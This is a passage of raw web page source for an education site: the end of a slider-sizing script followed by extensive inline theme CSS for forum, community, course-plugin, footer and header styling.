					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="edumodo-forum-style">
	body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic:hover a,body.bbpress .bbpress-sidebar-wrapper .bbp_widget_login .bbp-submit-wrapper button[type="submit"]:hover,body.bbpress .bbpress-sidebar-wrapper .widget ul li:hover a, body.bbpress .bbpress-sidebar-wrapper .widget ol li:hover a,body.bbpress .bbpress-sidebar-wrapper .widget a:hover,.bbp-user-page.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation li.current a, .bbp-user-edit.single #bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation li.current a,.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum:hover a, .bbpress #bbpress-forums .bbp-forums .bbp-body ul.topic:hover a, .bbpress #bbpress-forums .bbp-topics .bbp-body ul.forum:hover a, .bbpress #bbpress-forums .bbp-topics .bbp-body ul.topic:hover a, .bbpress #bbpress-forums .bbp-replies .bbp-body ul.forum:hover a, .bbpress #bbpress-forums .bbp-replies .bbp-body ul.topic:hover a,.bbpress #bbpress-forums .bbp-topic-tags a:hover,.bbpress #bbpress-forums .bbp-template-notice li a:hover,.bbpress #bbpress-forums .bbp-template-notice li:hover a,.bbpress #bbpress-forums a:hover,.bbpress #bbpress-forums .bbp-breadcrumb a:hover,.bbpress #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {color:  ;}.bbp-user-edit.single #bbpress-forums #bbp-your-profile .user-submit,.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper button, .bbpress #bbpress-forums .bbp-reply-form form .bbp-submit-wrapper button, .bbpress #bbpress-forums .bbp-no-reply form .bbp-submit-wrapper button, .bbpress #bbpress-forums .bbp-no-topic form .bbp-submit-wrapper button,.bbpress #bbpress-forums #subscription-toggle a.favorite-toggle, .bbpress #bbpress-forums #favorite-toggle a.subscription-toggle, .bbpress #bbpress-forums #favorite-toggle a.favorite-toggle,.bbpress #bbpress-forums .bbp-pagination .bbp-pagination-links .current{background-color:  ;}.bbpress #bbpress-forums .bbp-forums .bbp-body div.topic, .bbpress #bbpress-forums .bbp-topics .bbp-body div.topic, .bbpress #bbpress-forums .bbp-replies .bbp-body div.topic{border-color:  ;}body #bbpress{font-family:  ;}.bbpress #bbpress-forums .bbp-body .bbp-forum-info a,
	.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
	.groups-header .moderators-lists .moderators-title{font-family: inherit ;}.bbpress #bbpress-forums .bbp-body .bbp-forum-info a,
	.bbpress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name{font-weight: inherit ;}</style>
	<style id="edumodo-buddypress-style">
		body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected,body.groups #buddypress .groups-list:not(.grid)>li:hover h2 a, body.groups #buddypress .members-list:not(.grid)>li:hover h2 a, body.groups #buddypress .members-group-list:not(.grid)>li:hover h2 a, body.activity #buddypress .groups-list:not(.grid)>li:hover h2 a, body.activity #buddypress .members-list:not(.grid)>li:hover h2 a, body.activity #buddypress .members-group-list:not(.grid)>li:hover h2 a, body.friends #buddypress .groups-list:not(.grid)>li:hover h2 a, body.friends #buddypress .members-list:not(.grid)>li:hover h2 a, body.friends #buddypress .members-group-list:not(.grid)>li:hover h2 a, body.members #buddypress .groups-list:not(.grid)>li:hover h2 a, body.members #buddypress .members-list:not(.grid)>li:hover h2 a, body.members #buddypress .members-group-list:not(.grid)>li:hover h2 a,body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a.selected, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a.selected,body.buddypress .buddypress-member-home-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-member-home-sidebar-wrapper .widget ol li:hover a, body.buddypress .buddypress-member-single-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-member-single-sidebar-wrapper .widget ol li:hover a, body.buddypress .buddypress-group-single-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-group-single-sidebar-wrapper .widget ol li:hover a, body.buddypress .buddypress-group-home-sidebar-wrapper .widget ul li:hover a, body.buddypress .buddypress-group-home-sidebar-wrapper .widget ol li:hover a,body.buddypress .buddypress-member-home-sidebar-wrapper .widget a:hover, body.buddypress .buddypress-member-single-sidebar-wrapper .widget a:hover, body.buddypress .buddypress-group-single-sidebar-wrapper .widget a:hover, body.buddypress .buddypress-group-home-sidebar-wrapper .widget a:hover,#buddypress #notifications-user-list form tr:hover .notification-actions span.dashicons:before,#buddypress .bp-messages-content #thread-preview .preview-content:hover .actions .bp-icons:before,#buddypress .bp-messages-content .message-lists .thread-item:hover a,#buddypress .profile .bp-tables-user:hover a,#buddypress .subnav-filters .feed a,#buddypress ul.button-nav li.current a:hover, #buddypress ol.button-tabs li.current a:hover,#buddypress ul.button-nav li:hover a, #buddypress ul.button-nav li:focus a, #buddypress ol.button-tabs li:hover a, #buddypress ol.button-tabs li:focus a,#buddypress .bp-avatar-nav ul.avatar-nav-items a:hover,#buddypress #group-invites-container .group-invites-column a.button:hover,#buddypress #group-invites-container .bp-navs a:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items a:hover,#buddypress .standard-form table.bp-list tr:hover a,body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.groups #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.groups #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.groups #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.groups #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.groups #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.groups #buddypress .groups #groups-list.grid .item-entry:hover a, body.groups #buddypress .groups #members-list.grid .item-entry:hover a, body.groups #buddypress .friends #groups-list.grid .item-entry:hover a, body.groups #buddypress .friends #members-list.grid .item-entry:hover a, body.activity #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.activity #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.activity #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.activity #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.activity #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.activity #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.activity #buddypress .groups #groups-list.grid .item-entry:hover a, body.activity #buddypress .groups #members-list.grid .item-entry:hover a, body.activity #buddypress .friends #groups-list.grid .item-entry:hover a, body.activity #buddypress .friends #members-list.grid .item-entry:hover a, body.friends #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.friends #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.friends #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.friends #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.friends #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.friends #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.friends #buddypress .groups #groups-list.grid .item-entry:hover a, body.friends #buddypress .groups #members-list.grid .item-entry:hover a, body.friends #buddypress .friends #groups-list.grid .item-entry:hover a, body.friends #buddypress .friends #members-list.grid .item-entry:hover a, body.members #buddypress #groups-dir-list #groups-list.grid .item-entry:hover a, body.members #buddypress #groups-dir-list #members-list.grid .item-entry:hover a, body.members #buddypress #members-group-list #groups-list.grid .item-entry:hover a, body.members #buddypress #members-group-list #members-list.grid .item-entry:hover a, body.members #buddypress #members-dir-list #groups-list.grid .item-entry:hover a, body.members #buddypress #members-dir-list #members-list.grid .item-entry:hover a, body.members #buddypress .groups #groups-list.grid .item-entry:hover a, body.members #buddypress .groups #members-list.grid .item-entry:hover a, body.members #buddypress .friends #groups-list.grid .item-entry:hover a, body.members #buddypress .friends #members-list.grid .item-entry:hover a,body.groups #buddypress #groups-dir-list a:hover, body.groups #buddypress #members-group-list a:hover, body.groups #buddypress #members-dir-list a:hover, body.groups #buddypress .groups a:hover, body.groups #buddypress .friends a:hover, body.activity #buddypress #groups-dir-list a:hover, body.activity #buddypress #members-group-list a:hover, body.activity #buddypress #members-dir-list a:hover, body.activity #buddypress .groups a:hover, body.activity #buddypress .friends a:hover, body.friends #buddypress #groups-dir-list a:hover, body.friends #buddypress #members-group-list a:hover, body.friends #buddypress #members-dir-list a:hover, body.friends #buddypress .groups a:hover, body.friends #buddypress .friends a:hover, body.members #buddypress #groups-dir-list a:hover, body.members #buddypress #members-group-list a:hover, body.members #buddypress #members-dir-list a:hover, body.members #buddypress .groups a:hover, body.members #buddypress .friends a:hover,body.groups #buddypress .screen-content .subnav-filters .feed a, body.activity #buddypress .screen-content .subnav-filters .feed a, body.friends #buddypress .screen-content .subnav-filters .feed a, body.members #buddypress .screen-content .subnav-filters .feed a,body.single-item.members #buddypress .subnav-filters .feed a, body.single-item.groups #buddypress .subnav-filters .feed a,.buddypress-wrap .bp-navs ul li.selected a:hover,.buddypress-wrap .bp-navs ul li:hover a, .buddypress-wrap .bp-navs ul li:focus a,.buddypress-wrap .bp-navs ul li a:hover, .buddypress-wrap .bp-navs ul li a:focus,.buddypress-wrap .bp_member_template_part_wrapper a:hover,.buddypress-wrap .bp-wrap .user-subnav ul li.selected a:hover,.buddypress-wrap .bp-wrap .user-subnav ul li:hover a, .buddypress-wrap .bp-wrap .user-subnav ul li:focus a,.buddypress-wrap .bp-wrap .users-nav ul li a:hover,.buddypress-wrap .users-header #item-header-content .member-header-actions .generic-button a:hover,.buddypress-wrap .activity .activity-list .activity-item .activity-comments a.delete:hover,.buddypress-wrap .activity .activity-list .activity-item a:hover, body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button,.buddypress-wrap .bp-navs ul li.selected a,#buddypress #group-invites-container .bp-navs .subnav li.current a,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle,.bbpress #bbpress-forums h2,body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,#buddypress ul.button-nav li.current a, #buddypress ol.button-tabs li.current a,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"],.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a,#buddypress .widget .item-options a.selected,#buddypress .widget .item .item-title a:hover,.buddypress-wrap .activity-list .load-more a,#buddypress .widget .item-options a:hover,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit #aw-whats-new-reset,#buddypress .widget .activity-list .view.bp-tooltip:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a{color:  ;}#buddypress .profile #bp-delete-cover-image,#group-settings-form input[type="submit"],body.buddyboss #bbpress-forums .bbp-topic-form #bbp_topic_submit,body.buddyboss.single-item.groups #buddypress #bbpress-forums #subscription-toggle a.subscription-toggle,body.buddyboss #buddypress.buddypress-wrap .button#bp-media-create-album-submit,body.buddyboss #buddypress.buddypress-wrap .bb-create-album.button,body.buddyboss #buddypress.buddypress-wrap .bb-add-media.button,body.buddyboss #buddypress .friends-request-list li .friends-meta.action .accept,body.buddyboss.single.bp-user .messages-wrapper .bp-messages-content #message-form-submit-wrapper #message-new-submit .button,body.buddyboss .activity-update-form #whats-new-form #whats-new-submit #aw-whats-new-submit,body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_friends_widget .item-options a.selected:after,body.groups #buddypress .groups-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-group-list:not(.grid)>li:hover .action button, body.activity #buddypress .groups-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-group-list:not(.grid)>li:hover .action button, body.friends #buddypress .groups-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-group-list:not(.grid)>li:hover .action button, body.members #buddypress .groups-list:not(.grid)>li:hover .action button, body.members #buddypress .members-list:not(.grid)>li:hover .action button, body.members #buddypress .members-group-list:not(.grid)>li:hover .action button,body.groups #buddypress .groups-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-list:not(.grid)>li:hover .action button, body.groups #buddypress .members-group-list:not(.grid)>li:hover .action button, body.activity #buddypress .groups-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-list:not(.grid)>li:hover .action button, body.activity #buddypress .members-group-list:not(.grid)>li:hover .action button, body.friends #buddypress .groups-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-list:not(.grid)>li:hover .action button, body.friends #buddypress .members-group-list:not(.grid)>li:hover .action button, body.members #buddypress .groups-list:not(.grid)>li:hover .action button, body.members #buddypress .members-list:not(.grid)>li:hover .action button, body.members #buddypress .members-group-list:not(.grid)>li:hover .action button,body.groups #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.groups #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.groups #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.groups #buddypress .members-list:not(.grid)>li .item .action button:hover, body.groups #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.groups #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.groups #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.groups #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.groups #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover, body.activity #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.activity #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.activity #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.activity #buddypress .members-list:not(.grid)>li .item .action button:hover, body.activity #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.activity #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.activity #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.activity #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.activity #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover, body.friends #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.friends #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.friends #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.friends #buddypress .members-list:not(.grid)>li .item .action button:hover, body.friends #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.friends #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.friends #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.friends #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.friends #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover, body.members #buddypress .groups-list:not(.grid)>li .item .action button:hover, body.members #buddypress .groups-list:not(.grid)>li .item .action .leave-group:hover, body.members #buddypress .groups-list:not(.grid)>li .item .action .join-group:hover, body.members #buddypress .members-list:not(.grid)>li .item .action button:hover, body.members #buddypress .members-list:not(.grid)>li .item .action .leave-group:hover, body.members #buddypress .members-list:not(.grid)>li .item .action .join-group:hover, body.members #buddypress .members-group-list:not(.grid)>li .item .action button:hover, body.members #buddypress .members-group-list:not(.grid)>li .item .action .leave-group:hover, body.members #buddypress .members-group-list:not(.grid)>li .item .action .join-group:hover,body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-member-home-sidebar-wrapper .widget_bp_groups_widget .item-options a:after, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-member-single-sidebar-wrapper .widget_bp_groups_widget .item-options a:after, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-group-single-sidebar-wrapper .widget_bp_groups_widget .item-options a:after, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_core_members_widget .item-options a:after, body.buddypress .buddypress-group-home-sidebar-wrapper .widget_bp_groups_widget .item-options a:after,body.members #buddypress .members-group-list:not(.grid)>li:hover .action button, #buddypress ol.button-tabs li:after,#buddypress .subnav-filters form.bp-messages-search-form button[type="submit"],#buddypress #group-invites-container .bp-list li:hover button,#buddypress .bp-pagination .bp-pagination-links .current,body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .action button:hover,body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.groups #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.groups #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.groups #buddypress .groups .bp-pagination .bp-pagination-links .current, body.groups #buddypress .friends .bp-pagination .bp-pagination-links .current, body.activity #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.activity #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.activity #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.activity #buddypress .groups .bp-pagination .bp-pagination-links .current, body.activity #buddypress .friends .bp-pagination .bp-pagination-links .current, body.friends #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.friends #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.friends #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.friends #buddypress .groups .bp-pagination .bp-pagination-links .current, body.friends #buddypress .friends .bp-pagination .bp-pagination-links .current, body.members #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .current, body.members #buddypress #members-group-list .bp-pagination .bp-pagination-links .current, body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .current, body.members #buddypress .groups .bp-pagination .bp-pagination-links .current, body.members #buddypress .friends .bp-pagination .bp-pagination-links .current, body.activity #buddypress .groups-type-navs ul.groups-nav li.selected a, body.friends #buddypress .groups-type-navs ul.groups-nav li.selected a, body.members #buddypress .groups-type-navs ul.groups-nav li.selected a ,.buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-hide-pw:hover, .buddypress-wrap .bp_member_template_part_wrapper .wp-pwd .wp-cancel-pw:hover ,.buddypress-wrap .bp-wrap .user-subnav ul li:after,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit input[type="submit"],.buddypress-wrap .activity .activity-list .activity-item .activity-comments input[type="submit"],body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button:hover,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle:hover,.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper #bbp_topic_submit,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action .button:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover,#buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,#buddypress .standard-form input[type="submit"],.buddypress-wrap .bp-uploader-window input[type=button],body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,.bbpress #bbpress-forums .bbp-search-form form div .button,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"]:hover,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a:hover,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button:hover,#buddypress .bbp-logged-in .button.logout-link,#buddypress .widget #bbp-search-form #bbp_search_submit,.buddypress-wrap .activity-list .load-more a:hover,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit #aw-whats-new-reset:hover,body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action button:hover,.buddypress-wrap .bp_member_template_part_wrapper .wp-generate-pw:hover,.buddypress-wrap .standard-form div.submit input.bp-primary-action:hover, .buddypress-wrap .standard-form div.submit input.bp-secondary-action:hover,body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a:hover{background-color:  ;}.buddypress-wrap .bp-navs ul li.selected,.buddypress-wrap .bp-wrap .user-subnav.tabbed-links ul li.current,.buddypress-wrap .bp-wrap .user-subnav ul li.selected,body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle,.bbpress #bbpress-forums .bbp-topic-form form .bbp-submit-wrapper #bbp_topic_submit,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action .button:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover,body.groups #buddypress .groups #groups-list.grid .item-entry .action button:hover,#buddypress .bp-pagination .bp-pagination-links .current,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,#buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers,body.members #buddypress #members-dir-list #members-list.grid .item-entry .action button:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers,.buddypress-wrap .bp-uploader-window input[type=button],body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"],.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button button,.buddypress-wrap .users-header #item-header-content .member-header-actions.action .generic-button a,#buddypress .bbp-logged-in .button.logout-link,.buddypress-wrap .activity-list .load-more a,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit input,.buddypress-wrap .bp_member_template_part_wrapper .wp-generate-pw:hover,.buddypress-wrap .standard-form div.submit input.bp-primary-action,.buddypress-wrap .standard-form div.submit input.bp-secondary-action,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a{border-color:  ;}body #buddypress,
	.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header .activity-time-since .time-since{font-family:  ;}.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header a,
	#buddypress .widget .item .item-title a,
	#buddypress .widget .item-options a,
	#buddypress .widget .widget-title,
	.buddypress-wrap .activity .activity-list .activity-item .activity-comments .acomment-meta a,
	.buddypress-wrap .activity-list .load-more a,
	.buddypress-wrap .bp-navs ul li a{font-family: inherit ;}.buddypress-wrap .activity .activity-list .activity-item .activity-content .activity-header a,
	#buddypress .widget .item .item-title a,
	#buddypress .widget .item-options a,
	#buddypress .widget .widget-title,
	#buddypress .widget .activity-list p a{font-weight: inherit ;}body.single-item.groups #buddypress.buddypress-wrap .groups-header div#item-header-cover-image div#item-header-content button.group-button:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover,.bbpress #bbpress-forums #subscription-toggle a.subscription-toggle:hover,body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover,#buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress #groups-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover, body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers:hover,body.groups #buddypress #groups-dir-list.groups .bp-pagination .bp-pagination-links .page-numbers.current,body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers:hover,body.members #buddypress #members-dir-list .bp-pagination .bp-pagination-links .page-numbers.current,.buddypress-wrap .bp-uploader-window input[type=button]:hover,body.groups #buddypress .groups #groups-list.grid .item-entry .list-wrap .action a:hover,body.groups #buddypress .groups .bp-pagination .bp-pagination-links .page-numbers.current,.buddypress-wrap .bp_member_template_part_wrapper button[name="bp-data-export-nonce"]:hover,.buddypress-wrap .activity-update-form #whats-new-options #whats-new-submit #aw-whats-new-reset:hover,#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a:hover{color: #fff !important ;}	</style>

<style id="edumodo-event-style">
        
</style>
<style>

	/* widgets */
			section.footer {background-color: #021d3a;}
		section.footer, section.footer .widget-title, section.footer .edumodo-quickinfo i {color: #ffffff;}
		section.footer a, section.footer .widget ul li a, section.footer .widget ul li:before {color: #dedede;}
		section.footer a:hover, section.footer .widget ul li:hover a, section.footer .widget ul li:hover:before {color: ;}
		section.footer {padding: 50px  30px ;}
	
	/* copyright */
			.copyright {background-color: #05274b;}
		.copyright .edumodo-credit-wrapper{color: #ffffff;}
	
	/* social */
			.footer-middle, .footer-middle .footer-middle-row {background: ;}
		.footer-middle .footer-middle-row{border:none;}
		.edumodo-footer-social a {color: #ffffff;}
		.copyright .social-icon a {color: #ffffff;}
		.edumodo-footer-social a:hover {color: #dd9933;}
		.copyright .social-icon a:hover {color: #dd9933;}
		.edumodo-footer-social a {background-color: ;}
		.edumodo-footer-social a:hover {background-color: ;}
	</style>
<style class="edumodo-header-style">
	#top-header, .top-header a, .top-header a:visited{color: #ffffff ;}	/* header top */
			#top-header {background-color: #05274b;}
	
    /* Header background color */
			.edumodo-header #edumodo-mainnav {background-color: #fff !important;}
		
</style>
<style id="edumodo-learndash-style">
    #ld_course_list .btn, .ld_course_grid_button .btn,.ld-course-list-items .ld_course_grid .btn-primary,.ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,.edumodo-header .edumodo-navbar .navigation-main li a:hover, .leaarndash-releted-course-two .lp-enroll, {color:  ;}.btn-join, #btn-join, .learndash_checkout_buttons input.btn-join[type="button"], a#quiz_continue_link, .btn-join:hover, #btn-join:hover, .learndash_checkout_buttons input.btn-join[type="button"]:hover, a#quiz_continue_link:hover, #ld_course_list .btn-primary:hover, 
        .ld_course_grid_button .btn-primary:hover,
        .ld-course-list-items .ld_course_grid .btn-primary:hover, .learndash-pager a, #ld_course_list .thumbnail.course .ld_course_grid_price, .ld_course_grid_button .thumbnail.course .ld_course_grid_price, #ld_course_list .thumbnail.course .ld_course_grid_price.ribbon-enrolled, .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled, .leaarndash-releted-course-two .title:hover,.ld_course_grid .entry-title:hover, .sfwd-courses .ld_course_grid_price{background-color:  ;}#ld_course_list .btn-primary, .ld_course_grid_button .btn-primary,.edumodo-header .edumodo-navbar .navigation-main li ul, #ld_course_list .btn-primary:hover, 
        .ld_course_grid_button .btn-primary:hover,
        .ld-course-list-items .ld_course_grid .btn-primary:hover{border-color:  ;}.btn-join:hover, #btn-join:hover, .learndash_checkout_buttons input.btn-join[type="button"]:hover, a#quiz_continue_link:hover{background-color:  ;}    #ld_course_list .thumbnail.course .ld_course_grid_price:before, .ld_course_grid_button .thumbnail.course .ld_course_grid_price:before,
    .ld_course_grid .ld_course_grid_price:before {
    border-top-color:  !important;
    border-right-color:  !important;
    }
    
</style>
<style id="edumodo-learnpress-style">
        
    
</style>
<style id="edumodo-lifter-style">
    .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview.is-complete .llms-lesson-complete, .lifter-conent-area .lifter-single-course-post a:hover, .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:hover .llms-lesson-title, .lifter-conent-area .lifter-single-course-post .entry-footer-body .social-share a:hover, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-restrictions a, .lifter-conent-area .lifer-sidebar-wrapper .widget a:hover{color:  ;}.lifter-conent-area .lifter-single-course-post .entry-content .llms-progress .llms-progress-bar .progress-bar-complete, .lifter-conent-area .lifter-single-course-post .entry-content .llms-course-continue-button, .llms-lesson-preview .llms-icon-free, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer a.button, .llms-access-plan.featured .llms-access-plan-featured, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .stamp, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer .stamp, .lifter-conent-area .lifter-single-course-post input[type="submit"]{background-color:  ;}.lifter-conent-area .llms-meta-info{border-left-color:  ;}.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-section-title, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-title, 